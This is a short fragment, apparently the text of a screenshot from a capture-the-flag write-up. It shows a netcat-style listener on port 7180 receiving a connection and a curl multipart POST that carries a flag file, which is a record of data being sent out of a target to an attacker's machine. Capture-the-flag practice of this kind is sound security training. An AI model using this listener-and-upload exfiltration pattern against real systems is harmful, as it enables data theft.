 Listening on [0.0.0.0] (family 0, port 7180)
Connection from 39.105.23.123 19788 received!
POST / HTTP/1.1
Host:
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 181
Content-Type: multipart/form-data; boundary=------------------------39c28cdd06a7a860

--------------------------39c28cdd06a7a860
Content-Disposition: form-data; name="file"

flag{ed1ccc5f-d8e5-4ce2-9792-e781af16810e}
--------------------------39c28cdd06a7a860--